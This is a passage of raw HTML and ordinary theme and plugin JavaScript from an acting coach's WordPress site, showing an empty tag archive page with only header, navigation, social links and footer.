						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpcf7 form .wpcf7-response-output {
    margin: 2em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2; /* Blue */
}
 
.wpcf7 form.init .wpcf7-response-output {
    display: none;
}
 
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450; /* Green */
		text-align: center;
		color: #46b450;
}
 
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
    border-color: #dc3232; /* Red */
}
 
.wpcf7 form.spam .wpcf7-response-output {
    border-color: #f56e28; /* Orange */
}
 
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
    border-color: #ffb900; /* Yellow */
}		</style>
		</head>
<body class="archive tag tag-gay tag-170 wp-theme-stockholm stockholm-core-2.3.2 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 select-theme-ver-9.0 menu-animation-underline side_area_uncovered smooth_scroll  qode_grid_1300 qode_menu_center elementor-default elementor-kit-7084">
		<div class="wrapper">
		<div class="wrapper_inner">
						<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up"></i>				</span>
			</a>
		<div class="fullscreen_search_holder">
	<div class="fullscreen_search_table">
		<div class="fullscreen_search_cell">
			<div class="fullscreen_search_inner">
				<form role="search" id="searchform" action="https://matthiasbeier.com/" class="fullscreen_search_form" method="get">
					<div class="form_holder">
						<input type="text" placeholder="Type in what you&#039;re looking for" name="s" class="qode_search_field" autocomplete="off"/>
						<input type="submit" class="search_submit" value="&#xf002;"/>
					</div>
				</form>
			</div>
		</div>
	</div>
	<div class="qode_search_close">
		<a href="#" class="fullscreen_search_close">
			<i class="line">&nbsp;</i>
		</a>
	</div>
</div>	<header class="page_header scrolled_not_transparent with_border  regular">
				
		<div class="header_inner clearfix">
						
			<div class="header_top_bottom_holder">
								
				<div class="header_bottom clearfix" >
										<div class="container">
						<div class="container_inner clearfix" >
																					<div class="header_inner_left">
																	<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
								<div class="logo_wrapper">
									<div class="q_logo">
										<a href="https://matthiasbeier.com/">
	<img class="normal" src="https://matthiasbeier.com/wp-content/uploads/2022/05/Empty.png" alt="Logo"/>
<img class="light" src="https://matthiasbeier.com/wp-content/themes/stockholm/img/logo.png" alt="Logo"/>
<img class="dark" src="https://matthiasbeier.com/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/>
	
	<img class="sticky" src="https://matthiasbeier.com/wp-content/themes/stockholm/img/logo_black.png" alt="Logo"/>
	
	</a>									</div>
																	</div>
																
                                							</div>
																																							<div class="header_inner_right">
										<div class="side_menu_button_wrapper right">
																							<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><p><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828; "data-hover-color=#808080 ><a href="https://www.facebook.com/matthias.beier.75" target="_blank"><i class="fa fa-facebook"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828;margin: 0px 13px 0px 23px ; "data-hover-color=#808080 ><a href="https://www.instagram.com/matthiasbeier/" target="_blank"><i class="fa fa-instagram"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828;margin: 0 13px 0 13px; "data-hover-color=#808080 ><a href="https://www.youtube.com/user/ContinentalMBC" target="_blank"><i class="fa fa-youtube"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828;margin: 0 13px 0 13px; "data-hover-color=#808080 ><a href="https://open.spotify.com/playlist/3VURzJiPGj3oPWpbeFfI0U?si=128ff73f2768434b" target="_blank"><i class="fa fa-spotify"></i></a></span></p>
</div>
		</div></div>
																																	<div class="side_menu_button">
													<a class="search_button fullscreen_search" href="javascript:void(0)">
		<i class="fa fa-search"></i>	</a>
																																			</div>
										</div>
									</div>
																                                                                    <nav class="main_menu drop_down  ">
                                        <ul id="menu-main-menu-deutsch" class=""><li id="nav-menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://matthiasbeier.com/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://matthiasbeier.com/about-me/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Über mich</span><span class="plus"></span></a></li>
<li id="nav-menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://matthiasbeier.com/contact/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Kontakt</span><span class="plus"></span></a></li>
<li id="nav-menu-item-8784" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sprachen</span><span class="plus"></span></a></li>
</ul>                                    </nav>
                                																																							<nav class="mobile_menu">
			<ul id="menu-main-menu-deutsch-1" class=""><li id="mobile-menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://matthiasbeier.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://matthiasbeier.com/about-me/" class=""><span>Über mich</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://matthiasbeier.com/contact/" class=""><span>Kontakt</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-8784" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Sprachen</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>								
															</div>
						</div>
											</div>
				</div>
			</div>
	</header>
			
			<div class="content content_top_margin_none">
								
				<div class="content_inner">
										
										<div class="container">
		<div class="container_inner default_template_holder clearfix">
														<div class="blog_holder blog_centered ">
					<div class="entry">
				<p>No posts were found.</p>
			</div>
						<div class='pagination'><ul><li class='prev'><a href='https://matthiasbeier.com/tag/gay/'><span class='arrow_carrot-left'></span></a></li><li class='next'><a href="https://matthiasbeier.com/tag/gay/"><span class='arrow_carrot-right'></span></a></li></ul></div>
	</div>
									</div>
			</div>
		</div>
	</div>
</div>
	<div class="content_bottom" >
				<div class="container">
			<div class="container_inner clearfix">
								
            <div id="qodef_separator-2" class="widget qodef-separator-widget" style="margin-bottom:42px"></div>
        							</div>
		</div>
		</div>
</div>
</div>
	<footer class="qodef-page-footer ">
		<div class="footer_inner clearfix">
					<div class="fotter_top_border_holder in_grid" style="height: 1px;;background-color: #e7e7e7"></div>
		<div class="footer_top_holder">
		<div class="footer_top ">
						<div class="container">
				<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="qode_column column1 qodef-footer-top-column-1">
									<div class="column_inner">
										<div id="media_image-2" class="widget widget_media_image"><a href="#"><img width="300" height="105" src="https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-300x105.png" class="image wp-image-7444  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-300x105.png 300w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-1024x359.png 1024w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-768x269.png 768w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-1536x538.png 1536w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-2048x718.png 2048w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-700x245.png 700w, https://matthiasbeier.com/wp-content/uploads/2022/05/Matthias-Beier-Acting-Coach_black_high-res-1-e1651768033968-1100x385.png 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div>									</div>
								</div>
								<div class="qode_column column2 qodef-footer-top-column-2">
									<div class="column_inner">
										
            <div id="qodef_separator-4" class="widget qodef-separator-widget" style="margin-bottom:4px"></div>
        
            <div id="qodef_separator-3" class="widget qodef-separator-widget" style="margin-bottom:20px"></div>
        <div id="text-3" class="widget widget_text">			<div class="textwidget"><div style="text-align: center;"><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828; "data-hover-color=#808080 ><a href="https://www.facebook.com/matthias.beier.75" target="_blank"><i class="fa fa-facebook"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828;margin: 0px 13px 0px 23px ; "data-hover-color=#808080 ><a href="https://www.instagram.com/matthiasbeier/" target="_blank"><i class="fa fa-instagram"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828;margin: 0 13px 0 13px; "data-hover-color=#808080 ><a href="https://www.youtube.com/user/ContinentalMBC" target=""><i class="fa fa-youtube"></i></a></span><span class="q_font_awsome_icon q_icon_shortcode normal q_font_awsome_icon_holder fa-lg  " style="font-size: 20pxcolor: #282828; "data-hover-color=#808080 ><a href="https://open.spotify.com/playlist/3VURzJiPGj3oPWpbeFfI0U?si=128ff73f2768434b" target="_blank"><i class="fa fa-spotify"></i></a></span></div>
</div>
		</div><div id="block-3" class="widget widget_block widget_text">
<p class="has-text-align-center">Copyright © Matthias Beier</p>
</div>									</div>
								</div>
								<div class="qode_column column3 qodef-footer-top-column-3">
									<div class="column_inner">
										<div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://matthiasbeier.com/?page_id=5883" data-type="page" data-id="5883">Impressum</a><br data-rich-text-line-break="true" /><a href="https://matthiasbeier.com/?page_id=5634" data-type="page" data-id="5634" data-rich-text-format-boundary="true">Datenschutzerklärung</a><br />
<a href="http://www.matthiasbeier.com/21042022/?page_id=7524">Allgemeine Geschäftsbedingungen</a></p>
</div>
		</div>									</div>
								</div>
							</div>
																</div>
			</div>
				</div>
	</div>
					</div>
	</footer>
</div>
</div>

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stockholm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://matthiasbeier.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https://get.adobe.com/flashplayer/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/doubletaptogo.js?ver=6.9" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.mixitup.min.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/infinitescroll.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jplayer.min.js?ver=6.9" id="jplayer-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/bootstrap.carousel.js?ver=6.9" id="bootstrap-carousel-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/skrollr.js?ver=6.9" id="skrollr-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/Chart.min.js?ver=6.9" id="Chart-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.plugin.min.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.9" id="fullPage-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1" id="packery-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.9" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1700520336" id="stockholm-default-dynamic-js"></script>
<script type="text/javascript" id="stockholm-default-js-extra">
/* <![CDATA[ */
var QodeLeftMenuArea = {"width":"260"};
var QodeAdminAjax = {"ajaxurl":"https://matthiasbeier.com/wp-admin/admin-ajax.php"};
//# sourceURL=stockholm-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/default.min.js?ver=6.9" id="stockholm-default-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stockholmdQodeRecaptchaCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-js"></script>
<script type="text/javascript" id="stockholm-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://matthiasbeier.com/wp-admin/admin-ajax.php"};
//# sourceURL=stockholm-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="stockholm-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://matthiasbeier.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
